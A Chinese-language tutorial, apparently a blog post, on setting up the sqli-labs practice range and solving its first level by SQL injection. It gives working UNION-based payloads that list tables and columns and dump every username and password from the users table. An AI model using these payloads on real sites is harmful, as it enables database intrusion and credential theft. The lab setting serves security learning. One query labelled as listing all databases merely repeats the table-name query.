1.安装靶场

介绍:

SQLI,sql injection,我们称之为sql注入。何为sql,英文:Structured Query Language,叫做结构化查询语言。常见的结构化数据库有MySQL,MS SQL ,Oracle以及Postgresql。Sql语言就是我们在管理数据库时用到的一种。在我们的应用系统使用sql语句进行管理应用数据库时,往往采用拼接的方式形成一条完整的数据库语言,而危险的是,在拼接sql语句的时候,我们可以改变sql语句。从而让数据执行我们想要执行的语句,这就是我们常说的sql注入。而Sqli-labs是一个印度程序员写的,用来学习sql注入的一个游戏教程。

sqli-labs的相关下载:

https://github.com/Audi-1/sqli-labs

WEB环境搭建:

在安装靶场之前,我们还需要搭建web运行环境:可以直接使用phpstudy进行搭建,phpStudy是一个PHP调试环境的程序集成包。安装后一键启动即可运行web环境:Windows版phpstudy下载 - 小皮面板(phpstudy) (xp.cn)下载后安装即可。

安装好PHP study,并且打开apache,mysql环境。

将下载下来的网站源码解压到小皮www文件夹下



用文本编辑器打开路径 …\sqli-labs\sql-connections 下的db-creds.inc,然后修改密码为root,这里的密码要跟phpstudy里的php数据库的用户密码对上。

以上步骤完成后输入**localhost:端口号/sqli-labs-master/**进入靶场,点击下方所指示的,初始化数据库

成功后显示如下:

创建靶场成功

2.Less-1闯关

观察靶场我们可以发现,它让我们输入一个id,输入id进行测试

既然我们可以输入一个id,那我们j就可以输入一些其他的语句,来获取更多的数据。

探析所注入的表的列数:

对于order by的用法,它可以为我们探查这个表到底有几列,例如:

select * from users order by 1;

注入一个order by为5,即猜测表中有5列数据,他返回个错误,这下我们就知道了,他没有五列数据,我们就可以用二分法(100,50,25,12,6,3)来探查到底有几列数据,我们最终发现这个表有三列数据。

查库名

接下来就要用到联合查询union了。当我们查询所返回的列不与前面的数据的列相同时就会报错。列数相同时,数据就合并了

我们发现查了1,2,3,他就返回了1,2,3,当我们查询数据库名字database(),数据库版本version()的时候他也会显示。甚至你可以查出他所有的库名

?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+

查表名

?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+

查users表中的列名

?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name = 'users' --+

查users表中所有数据

?id=-1' union select 1,group_concat(username,0x3a,password),3 from users --+

版权归原作者 九字宸 所有, 如有侵权,请联系我们删除。